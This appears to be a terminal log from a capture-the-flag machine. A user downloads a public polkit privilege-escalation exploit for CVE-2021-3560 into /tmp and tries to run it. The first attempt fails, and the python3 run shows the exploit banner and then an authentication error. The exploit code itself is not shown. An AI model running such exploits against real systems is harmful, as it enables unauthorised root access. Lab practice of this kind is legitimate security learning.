 Length: 2434 (2,4K) [text/x-python]
Saving to: ‘CVE-2021-3560.py’
CVE-2021-3560.py 100%[==================================================================================================>] 2,38K --.-KB/s in 0s
2024-06-14 14:57:35 (7,09 MB/s) - ‘CVE-2021-3560.py’ saved [2434/2434]
thugger@drippingblues:/tmp$ ls -al
total 92
drwxrwxrwt 19 root root 4096 Haz 14 14:57 .
drwxr-xr-x 21 root root 4096 Eyl 19 2021 ..
-rw-rw-r-- 1 thugger thugger 2434 Haz 14 14:52 CVE-2021-3560.py
-rw-rw-r-- 1 thugger thugger 1024 Haz 14 14:37 .CVE-2021-3560.py.swp
drwxrwxrwt 2 root root 4096 Haz 14 13:59 .font-unix
drwxrwxrwt 2 root root 4096 Haz 14 13:59 .ICE-unix
drwx------ 3 root root 4096 Haz 14 13:59 systemd-private-aff4ec4f44914f96bda20390c077f4a0-apache2.service-1oZlkf
drwx------ 3 root root 4096 Haz 14 13:59 systemd-private-aff4ec4f44914f96bda20390c077f4a0-colord.service-caY11f
drwx------ 3 root root 4096 Haz 14 13:59 systemd-private-aff4ec4f44914f96bda20390c077f4a0-ModemManager.service-75u7mf
drwx------ 3 root root 4096 Haz 14 13:59 systemd-private-aff4ec4f44914f96bda20390c077f4a0-switcheroo-control.service-N2BWmj
drwx------ 3 root root 4096 Haz 14 13:59 systemd-private-aff4ec4f44914f96bda20390c077f4a0-systemd-logind.service-rUAMHi
drwx------ 3 root root 4096 Haz 14 13:59 systemd-private-aff4ec4f44914f96bda20390c077f4a0-systemd-resolved.service-K9XOei
drwx------ 3 root root 4096 Haz 14 13:59 systemd-private-aff4ec4f44914f96bda20390c077f4a0-systemd-timesyncd.service-4JeXmg
drwx------ 3 root root 4096 Haz 14 13:59 systemd-private-aff4ec4f44914f96bda20390c077f4a0-upower.service-lUiqUi
drwxrwxrwt 2 root root 4096 Haz 14 13:59 .Test-unix
drwx------ 2 thugger thugger 4096 Haz 14 14:35 tracker-extract-files.1001
drwx------ 2 gdm gdm 4096 Haz 14 13:59 tracker-extract-files.125
drwxrwxrwt 2 root root 4096 Haz 14 13:59 VMwareDnD
drwx------ 2 root root 4096 Haz 14 13:59 vmware-root_666-2731021219
-r--r--r-- 1 gdm gdm 11 Haz 14 13:59 .X1024-lock
-r--r--r-- 1 gdm gdm 11 Haz 14 13:59 .X1025-lock
drwxrwxrwt 2 root root 4096 Haz 14 13:59 .X11-unix
drwxrwxrwt 2 root root 4096 Haz 14 13:59 .XIM-unix
thugger@drippingblues:/tmp$ chmod +x CVE-2021-3560.py
thugger@drippingblues:/tmp$ ./CVE-2021-3560.py
./CVE-2021-3560.py: line 1: import: command not found
./CVE-2021-3560.py: line 2: import: command not found
./CVE-2021-3560.py: line 3: import: command not found
./CVE-2021-3560.py: line 4: import: command not found
./CVE-2021-3560.py: line 5: import: command not found
./CVE-2021-3560.py: line 6: import: command not found
./CVE-2021-3560.py: line 9: syntax error near unexpected token `"**************"'
./CVE-2021-3560.py: line 9: `print ("**************")'
thugger@drippingblues:/tmp$ python3 CVE-2021-3560.py
**************
Exploit: Privilege escalation with polkit - CVE-2021-3560
Exploit code written by Ahmad Almorabea @almorabea
Original exploit author: Kevin Backhouse
For more details check this out: https://github.blog/2021-06-10-privilege-escalation-polkit-root-on-linux-with-bug/
**************
[+] Starting the Exploit
id: ‘ahmed’: no such user
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required